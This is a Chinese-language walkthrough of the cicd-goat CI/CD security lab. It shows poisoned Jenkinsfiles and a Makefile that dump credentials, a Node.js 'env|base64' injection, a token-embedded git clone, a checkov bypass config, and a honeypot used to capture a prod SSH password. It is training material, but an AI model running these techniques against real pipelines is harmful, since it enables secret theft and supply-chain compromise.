通过 cicd-goat 靶场学习Top 10 CI/CD Security Risks
https://github.com/cider-security-research/cicd-goat
0x01 CICD-SEC-4 Poisoned Pipeline Execution (PPE) White Rabbit(D-PPE)
可以通过 admin ciderland5# 登录后台查看具体的配置
原理
简单来说就是通过修改存储库中可控的 CI 管道配置文件达到执行命令的目的,Jenkinsfile(Jenkins)、.gitlab-ci.yml(GitLab)、.circleci/config.yml(CircleCI)、.github/workflowers 的 GitHub Actions YAML 文件这些都是 CI 配置文件。
PPE 主要有三种攻击方式:
- Direct (D-PPE):修改可访问的存储库中的 CI 配置文件后直接将更改推送到存储库上的一个未受保护的远程分支,或者通过从一个分支或分叉提交带有更改的 PR。由于 CI 管道的执行是由 push 或 PR 事件触发的,并且管道的执行是由修改后的 CI 配置文件中的命令定义的,攻击者的恶意命令最终在构建管道触发后在构建节点上运行。
- Indirect (I-PPE):如果CI的流水线定义不是在代码仓库中的配置文件定义,而是在CI系统(Jenkins)自身定义的。仍然可以通过代码仓库中存在的文件进行恶意代码执行,如 Makefile 文件、管道中自定义执行的shell脚本。通过间接插入恶意代码到管道中执行的脚本,达到恶意代码植入。
- Public (P-PPE, or 3PE):从公共的代码仓库拉取的代码,如果攻击者通过公�共仓库进行投毒,会对CI系统造成破坏,如果CI系统在内网,甚至可能进一步危害内网安全。
漏洞复现
恶意 Jenkinsfile 文件
访问 Gitea 的 Wonderland/white-rabbit 项目下有一个 Jenkinsfile 文件,修改如下,将获取名为 flag1 的凭据,并存储在 msg 环境变量中并输出
pipeline {
agent any
stages {
stage ('poc') {
steps {
withCredentials([string(credentialsId: 'flag1', variable: 'msg')]) {
sh '''
echo $msg | base64
'''
}
}
}
}
}
这里我们限制了 String 类型,所以实际凭证是需要符合 org.jenkinsci.plugins.plaincredentials.StringCredentials 这个类型的,Jenkins 支持的凭据见 官方

举例说明,在 Jenkins-server 的 /var/jenkins_home/credentials.xml 文件存储的凭据是作用于全局的,不同的字段就对应的是 withCredentials([string(、withCredentials([usernamePassword( 这样的字段

实际可以通过如下代码直接指定在可用节点 Jenkins-agent 执行命令
pipeline {
agent any
stages {
stage ('poc') {
steps {
sh "touch /tmp/pwn1.txt"
}
}
}
}
还可以用 agent {label 'built-in'} 指定在 Master 节点,即 Jenkins server 执行命令
pipeline {
agent {label 'built-in'}
stages {
stage ('poc') {
steps {
sh 'touch /tmp/pwn.txt'
}
}
}
}
这两个名字都是可以的

合并分支
创建新分支并合并
git checkout -b poc
git add *
git commit -m "commit"
git push -u origin poc
之后来到 Jenkins 的 pipeline 构建过程查看结果 http://localhost:8080/view/all/builds


0x02 Mad Hatter(I-PPE)
mad-hatter 是两个库,pipeline 这个库没有权限操作,但在 Wonderland/mad-hatter 库中存在 Makefile,是一个 I-PPE 利用

abc:
echo "${FLAG}" | base64
0x03 CICD-SEC-6 Insufficient Credential Hygiene Duchess
比较简单的一个 Git 存储库获取,用 gitleaks 获取敏感信息
gitleaks detect -v

这里显示不全,通过 Fingerprint 的 commit hash 使用 git show <commit-hash> 获取该历史记录。

0x04 Caterpillar
同样是一个 PPE 的题目,先 fork Wonderland/caterpillar 仓库,修改 Jenkinsfile 后发起 Pull Request 请求,其他操作都是一样的了,执行 env 拿到 GITEA_TOKEN,执行拉取请求 git clone http://5d3ed5564341d5060c8524c41fe03507e296ca46@localhost:3000/Wonderland/caterpillar.git

拿到有权限的 token 后拉取仓库,之后构建利用 Jenkinsfile 获取 flag。
pipeline {
agent any
stages {
stage ('poc') {
steps {
withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN')]) {
sh 'echo $TOKEN | base64'
}
}
}
}
}
为什么?
登录 admin 可以看到这个题有两个管段 wonderland-caterpillar-test 通过 fork 合并触发,wonderland-caterpillar-prod 指 没有 PR 的分支


0x05 Cheshire Cat CICD-SEC-4、CICD-SEC-5
用前面介绍过的指定节点执行命令
pipeline {
agent {label 'built-in'}
stages {
stage ('poc') {
steps {
sh 'touch /tmp/pwn.txt'
}
}
}
}
0x06 Twiddledum CICD-SEC-3
twiddledum 是根据 twiddledee 的 tag 变动来执行的,修改 twiddledee 的 index.js 为
const child_process = require('child_process');
child_process.exec('env|base64 -w 0',function(error, stdout, stderr){console.log(stdout)});
提交后手动 build
git tag 1.2.0 HEAD
git push origin 1.2.0
0x07 Dodo CICD-SEC-1
引入 checkov 产生的安全问题,这个工具会�读取仓库中的 .checkov.yml 配置文件作为 checkov 运行的配置,具体原理参考 这篇文章 。
复现修改 main.tf 的 ACL 为 public-read

创建 .checkov.yml 文件
soft-fail: true
check:
- THIS_NOT_THE_CHECK_YOUR_ARE_LOOKING_FOR
push
git add .checkov.yml
git commit -m "add"
git push
需要注意的是 如果是本地拉取后再 commit 的会在 jenkins 服务器上创建账号,这个账号和 git 提交时的号有关,创建后就需要 admin 账号才能删除,是个天坑

0x08 Hearts
新建 Node 通过 SSH 连接获取 prod ssh 密钥
使用 cowrie 蜜罐
docker run -p 2222:2222 cowrie/cowrie
新建后选择需要获取的凭证节点及蜜罐监听 ip

监听得到 Prod 的 ssh 密码

0x09 Dormouse
Wonderland/dormouse 仓库的 Jenkinsfile 文件存在一个下载 .sh 文件的地址

进入 http://localhost:3000/Cov/reportcov 仓库,Jenkinsfile 文件直接拼接 title 执行命令,存在代码注入
